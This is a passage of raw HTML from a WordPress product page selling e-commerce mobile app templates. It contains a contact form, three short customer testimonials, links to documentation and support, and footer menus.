<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12983" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12983-p19255-o1" /><input type="hidden" name="_wpcf7_container_post" value="19255" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-android">
	<div>
		<div class="fusion-layout-column fusion-one-half" style="margin-top: 0px;margin-bottom: 0px; width:48%; margin-right:4%;">
			<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="field_1" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="FirstName" /></span>
			</p>
		</div>
		<div class="fusion-layout-column fusion-one-half" style="margin-top: 0px;margin-bottom: 0px; width:48%;">
			<p><span class="wpcf7-form-control-wrap" data-name="LastName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="field_2" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="LastName" /></span>
			</p>
		</div>
		<div class="fusion-clearfix">
		</div>
	</div>
	<div class="col-100">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="field_3" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="text" name="Email" /></span>
		</p>
	</div>
	<div>
		<div class="fusion-layout-column fusion-one-half" style="margin-top: 0px;margin-bottom: 0px; width:48%; margin-right:4%;">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" id="field_4" aria-invalid="false" placeholder="Phone" value="" type="text" name="phone" /></span>
			</p>
		</div>
		<div class="fusion-layout-column fusion-one-half" style="margin-top: 0px;margin-bottom: 0px; width:48%;">
			<p><span class="wpcf7-form-control-wrap" data-name="city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" id="field_5" aria-invalid="false" placeholder="City" value="" type="text" name="city" /></span>
			</p>
		</div>
		<div class="fusion-clearfix">
		</div>
	</div>
	<div>
		<div class="fusion-layout-column fusion-one-half" style="margin-top: 0px;margin-bottom: 0px; width:48%; margin-right:4%;">
			<p><span class="wpcf7-form-control-wrap" data-name="State"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" id="field_6" aria-invalid="false" placeholder="State" value="" type="text" name="State" /></span>
			</p>
		</div>
		<div class="fusion-layout-column fusion-one-half" style="margin-top: 0px;margin-bottom: 0px; width:48%;">
			<p><span class="wpcf7-form-control-wrap" data-name="Country"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="field_7" aria-required="true" aria-invalid="false" placeholder="Country*" value="" type="text" name="Country" /></span>
			</p>
		</div>
		<div class="fusion-clearfix">
		</div>
	</div>
	<div class="col-100">
		<p><span class="wpcf7-form-control-wrap" data-name="Subject"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" id="field_8" aria-required="true" aria-invalid="false" name="Subject"><option value="Installation Services">Installation Services</option><option value="Customization Services">Customization Services</option></select></span>
		</p>
	</div>
	<div class="fusion-clearfix">
	</div>
	<div class="col-100">
		<p><span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" id="field_9" aria-required="true" aria-invalid="false" placeholder="Message*" name="Message"></textarea></span>
		</p>
	</div>
	<div class="col-100 recaptcha" style="margin-bottom:10px;">
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcgGbAUAAAAAExeCTaZeD4zVImltg2GkS6ZhLVj" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgGbAUAAAAAExeCTaZeD4zVImltg2GkS6ZhLVj" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<div class="col-50">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button-android analytics_form" type="submit" value="Send" />
		</p>
	</div>
</div><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
<div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-14 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#5e5f60;--awb-background-image:url(&quot;https://themes-coder.com/wp-content/uploads/2020/11/Laravel-Ecommerce-–-3.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" id="android_testimon" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-border-color:#757677;--awb-border-bottom:2px;--awb-border-style:solid;" id="ionic_testimon"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-26 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-text-color:#ffffff;--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><strong>Testimonials</strong></h1></div><div class="fusion-title title fusion-title-27 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five fusion-animated" style="--awb-text-color:#ffffff;--awb-margin-bottom:15px;--awb-sep-color:#a0ce4e;--awb-font-size:18px;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:18;--minFontSize:18;line-height:1.38;"><p style="text-align: center;">We prefer relation building over monetary gains. Our clients are our biggest asset. Have a glimpse of how they acknowledge our services.</p></h5></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;max-width:20%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ffffff;border-color:#ffffff;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-45 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first fusion-animated" style="--awb-padding-top:15px;--awb-padding-right:15px;--awb-padding-bottom:15px;--awb-padding-left:15px;--awb-bg-color:rgba(110,111,112,0.6);--awb-bg-color-hover:rgba(110,111,112,0.6);--awb-bg-size:cover;--awb-margin-top:10px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="slideInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-testimonials clean awb-speech-bubble-show fusion-testimonials-1" style="--awb-textcolor:#fefefe;--awb-backgroundcolor:rgba(255,255,255,0);--awb-testimonial-border-style:solid;--awb-testimonial-border-color:var(--awb-color3);--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;" data-random="0" data-speed="4000"><div class="reviews"><div class="review active-testimonial avatar-above avatar-image"><div class="testimonial-thumbnail"><img decoding="async" class="testimonial-image" src="https://themes-coder.com/wp-content/uploads/2020/11/img-1.png" width="131" height="131" style="--awb-border-radius:50%;" /></div><blockquote class="has-transparent-color"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; font-size: 15px; letter-spacing: 0;">This is really the best Ecommerce App out there with great features and flexibility and extendible! Awesome Quality, Great Customer support! Thanks for your the wonderful work and can&#8217;t wait for the additional features that you&#8217;re implementing!</p>
</div></div></blockquote><div class="author"><span class="company-name"><strong>MrArchitect</strong>, <span>User</span></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-46 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:15px;--awb-padding-right:15px;--awb-padding-bottom:15px;--awb-padding-left:15px;--awb-bg-color:rgba(110,111,112,0.6);--awb-bg-color-hover:rgba(110,111,112,0.6);--awb-bg-size:cover;--awb-margin-top:10px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-testimonials clean awb-speech-bubble-show fusion-testimonials-2" style="--awb-textcolor:#fefefe;--awb-backgroundcolor:rgba(255,255,255,0);--awb-testimonial-border-style:solid;--awb-testimonial-border-color:var(--awb-color3);--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;" data-random="0" data-speed="4000"><div class="reviews"><div class="review active-testimonial avatar-above avatar-image"><div class="testimonial-thumbnail"><img decoding="async" class="testimonial-image" src="https://themes-coder.com/wp-content/uploads/2020/11/img-1.png" width="131" height="131" style="--awb-border-radius:50%;" /></div><blockquote class="has-transparent-color"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; font-size: 15px; letter-spacing: 0;">Very good, and very flexible application to use. If you have limited understanding with Ionic framework but have knowledge about software systems, this is the best you may found.</p>
</div></div></blockquote><div class="author"><span class="company-name"><strong>commentout</strong>, <span>User</span></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-47 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last fusion-animated" style="--awb-padding-top:15px;--awb-padding-right:15px;--awb-padding-bottom:15px;--awb-padding-left:15px;--awb-bg-color:rgba(110,111,112,0.6);--awb-bg-color-hover:rgba(110,111,112,0.6);--awb-bg-size:cover;--awb-margin-top:10px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );" data-animationType="slideInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-testimonials clean awb-speech-bubble-show fusion-testimonials-3" style="--awb-textcolor:#fefefe;--awb-backgroundcolor:rgba(255,255,255,0);--awb-testimonial-border-style:solid;--awb-testimonial-border-color:var(--awb-color3);--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;" data-random="0" data-speed="4000"><div class="reviews"><div class="review active-testimonial avatar-above avatar-image"><div class="testimonial-thumbnail"><img decoding="async" class="testimonial-image" src="https://themes-coder.com/wp-content/uploads/2020/11/img-1.png" width="131" height="131" style="--awb-border-radius:50%;" /></div><blockquote class="has-transparent-color"><div class="awb-quote"><div class="awb-quote-content">
<p style="text-align: center; font-size: 15px; letter-spacing: 0;">Your Universal iOS &amp; Ecommerce Android / Store Full Mobile App with Laravel CMS is great simple to use the disign is perfect. Very good quality I love. I congratulate you a lot good job.</p>
</div></div></blockquote><div class="author"><span class="company-name"><strong>pdaht</strong>, <span>User</span></span></div></div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:40px;margin-bottom:40px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-48 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first fusion-column-inner-bg-wrapper fusion-animated" style="--awb-inner-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="fadeInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://themes-coder.com/product/android-woocommerce/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:83px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-42 hover-type-none"><img decoding="async" width="110" height="110" title="iconmonstr-note-13" src="https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-note-13-1.png" alt class="img-responsive wp-image-19271" srcset="https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-note-13-1-66x66.png 66w, https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-note-13-1.png 110w" sizes="(max-width: 110px) 100vw, 110px" /></span></div></div><div class="fusion-title title fusion-title-28 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-margin-top:5px;--awb-margin-bottom:5px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:33;line-height:1.45;">Documentation</h1></div><div class="fusion-text fusion-text-45" style="--awb-content-alignment:center;--awb-text-color:#ffffff;"><p>Please look at the Documentation before you start using the application. You will find it in package zip file.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-49 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-inner-bg-wrapper fusion-animated" style="--awb-inner-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="#"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:83px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-43 hover-type-none"><img decoding="async" width="110" height="110" title="iconmonstr-video-14" src="https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-video-14-1.png" alt class="img-responsive wp-image-19272" srcset="https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-video-14-1-66x66.png 66w, https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-video-14-1.png 110w" sizes="(max-width: 110px) 100vw, 110px" /></span></div></div><div class="fusion-title title fusion-title-29 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-margin-top:5px;--awb-margin-bottom:5px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:33;line-height:1.45;">Video Tutorial</h1></div><div class="fusion-text fusion-text-46" style="--awb-content-alignment:center;--awb-text-color:#ffffff;"><p>Please look at the Tutorial before you start using the application.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-50 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last fusion-column-inner-bg-wrapper fusion-animated" style="--awb-inner-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );" data-animationType="fadeInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="http://support.themes-coder.com/help-center" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:83px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-44 hover-type-none"><img decoding="async" width="110" height="110" title="iconmonstr-help-2" src="https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-help-2-1.png" alt class="img-responsive wp-image-19270" srcset="https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-help-2-1-66x66.png 66w, https://themes-coder.com/wp-content/uploads/2020/12/iconmonstr-help-2-1.png 110w" sizes="(max-width: 110px) 100vw, 110px" /></span></div></div><div class="fusion-title title fusion-title-30 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-margin-top:5px;--awb-margin-bottom:5px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:33;line-height:1.45;">Online Support</h1></div><div class="fusion-text fusion-text-47" style="--awb-content-alignment:center;--awb-text-color:#ffffff;"><p>Please Contact us if you are facing any difficulty while using this product</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-15 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#666768;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-border-color:#757677;--awb-border-bottom:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-45 hover-type-none"><img decoding="async" width="248" height="44" title="logo_themes_coder_colored_1" src="https://themes-coder.com/wp-content/uploads/2020/11/logo_themes_coder_colored_1.png" alt class="img-responsive wp-image-17989" srcset="https://themes-coder.com/wp-content/uploads/2020/11/logo_themes_coder_colored_1-200x35.png 200w, https://themes-coder.com/wp-content/uploads/2020/11/logo_themes_coder_colored_1.png 248w" sizes="(max-width: 800px) 100vw, 248px" /></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-min-height:30px;--awb-gap:10px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:5px;--awb-items-padding-right:10px;--awb-items-padding-bottom:5px;--awb-items-padding-left:10px;--awb-color:#ffffff;--awb-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-icons-color:#ffffff;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:center;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="All WooCommerce Footer" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-all-woocommerce-footer"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-all-woocommerce-footer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-18603"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18603 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18603"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li  id="menu-item-18604"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18604 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18604"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#features" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Features</span></a></li><li  id="menu-item-18605"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18605 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18605"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#screens" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Screens</span></a></li><li  id="menu-item-18606"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18606 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18606"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#demos" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Demos</span></a></li><li  id="menu-item-18607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18607 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18607"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#services" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Services</span></a></li></ul></nav><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
